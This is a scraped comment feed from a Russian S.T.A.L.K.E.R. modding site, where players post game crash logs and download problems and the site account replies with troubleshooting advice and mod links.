src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 13:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/97ZxIg" title="https://drive.google.com/drive/folders/1ECeFM9Ugxqq6vK1e2dTrqCz0huy2Bkoh" rel="nofollow" target="_blank">Скачать</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 10:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">смените освещение как вариант - судя по вылету играли на статике, перейдите на динамику.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 23:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : fatal error <br /> Function      : CBlender_default_aref::Compile <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrRender_R1&#92;Blender_default_aref.cpp <br /> Line          : 75 <br /> Description   : &lt;no expression&gt; <br /> Arguments     : Not enought textures for shader, base tex: prop&#92;prop_barbwire3 <br /> Даже не загружается игра. На стадии загрузки шейдеров вылет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">скачал архив, проверил на предмет ошибок, проблемы не вижу, скорее это что-то у вас, скрины прилагаю. <br /><br /> <a class="link" href="https://u.to/NYxxIg" title="https://radikal.host/i/BhGtYm" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-44-02.png" border="0" alt=""/></a> <br /> <a class="link" href="https://u.to/NoxxIg" title="https://radikal.host/i/BhG1vT" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-46-13.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">возможно это поможет <br /><br /> <a class="link" href="https://u.to/2otxIg" title="https://radikal.host/i/BhrsBz" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-28-41.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ZVERoBOY4945" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 01:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ZVERoBOY4945 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Доброго времени суток! Как в этой сборке увеличить переносимый вес??? Больше чем на 50кг???</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 23:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > нет, антивирус не при чем, просто с архивом что то не так, последние метры и стоп, при том на всех раздачах</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 15:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 13:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">антивирус не шалит? в момент скидывания если антивирю что-то не нравится он может заблочить.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет и с прошедшим НГ. <br /> Скажите а как скачать Мод, скачивание почти доходит до финиша и потом Стоп.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 10:43</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">1. Доступ к файлу на гугл диске откройте ибо он недоступен для скачивания. <br /><br /> 2. Оформить надо было не в новостную ленту, а в каталог файлов (это как пожелание и на выбор пользователя, но там в первую очередь моды ищут).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">дело не в том какой патч стоит, а в том что вы напихали поверх оригинальной версии, убирайте правки и переигрывайте. В инете это часто встречающийся вылет у тех кто пихает правки несовместимые с версией мода. <br /><br /> Цитирую вылет с данным логом по инфе найденной в инете: Одна из твоих правок несовместима с патчем. В последнем патче добавили телепорт на крышу после сообщения от разрабов. Видимо один из файлов игры на него ссылается, а твоя правка его удаляет, т.к. тащит за собой старый файл. <br /><br /> Удали правки и переиграй всю миссию целиком (начиная с диалога с Бородой).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > такой влет патчи все стоят  <br /> [11.01.26 21:11:44.459] FATAL ERROR <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]&nbsp;[error]Expression    : fatal error <br /> [11.01.26 21:11:44.459]&nbsp;[error]Function      : CALifeSimulator__spawn_item <br /> [11.01.26 21:11:44.459]&nbsp;[error]File          : alife_simulator_script.cpp <br /> [11.01.26 21:11:44.459]&nbsp;[error]Line          : 238 <br /> [11.01.26 21:11:44.459]&nbsp;[error]Description   : &lt;no expression&gt; <br /> [11.01.26 21:11:44.459]&nbsp;[error]Arguments     : Invalid section! <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]  <br /> [11.01.26 21:11:44.459] stack trace: <br /> [11.01.26 21:11:4</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если у вас проблема с установщиком, можете попробовать воспользоваться данной инструкцией <br /><br /> <a class="link" href="https://u.to/0ERxIg" title="https://radikal.host/i/BKbV0B" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/11/fix-problem-1.md.jpg" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">автор продолжает работать над сборкой, и выпустил очередную новую версию, которую дорабатывает если интересно всю необходимую информацию найдете здесь - <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 